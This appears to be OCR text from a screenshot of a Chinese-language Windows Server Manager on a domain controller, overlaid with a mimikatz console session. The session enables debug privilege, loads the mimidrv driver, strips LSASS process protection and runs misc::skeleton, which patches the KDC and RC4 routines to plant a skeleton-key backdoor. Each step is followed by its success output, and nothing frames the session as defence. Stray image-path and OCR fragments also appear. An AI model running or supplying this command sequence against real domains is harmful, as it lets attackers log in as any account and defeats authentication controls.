 服务器管理器
服务器管理器 ‣ 仪表板
管理(M) 工具(T) 视图(V)
仪表板
本地服务
所有服务
AD DS
DNS
IIS
文件和存
mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 512 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
隐
AD DS 1
DNS 1
IIS 1